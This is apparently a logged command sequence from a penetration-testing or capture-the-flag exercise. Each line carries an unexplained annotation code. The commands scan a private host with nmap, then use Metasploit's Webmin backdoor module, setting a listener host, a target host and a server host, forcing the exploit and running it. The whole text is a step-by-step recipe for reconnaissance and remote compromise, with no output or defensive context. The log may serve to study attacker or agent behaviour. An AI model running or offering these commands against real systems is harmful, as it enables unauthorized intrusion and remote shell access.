 nmap -h A0 A1
nmap -h A0 A1
nmap -p 1-65535 172.18.1.5 M0
nmap -A -p 10000 172.18.1.5 A1
msfconsole M2
use exploit/linux/http/webmin_backdoor M8
use exploit/unix/http/webmin_backdoor U
search webmin M3
use exploit/unix/webapp/webmin_backdoor  U
show options M5
set lhost 10.1.135.83 A6
set rhosts 172.18.1.5 A6
show targets U
show options U
exploit  U
set srvhost 10.1.135.83 A6
exploit  U
show options U
set ForceExplot A6
set ForceExploit A6
set ForceExploit true A6
exploit U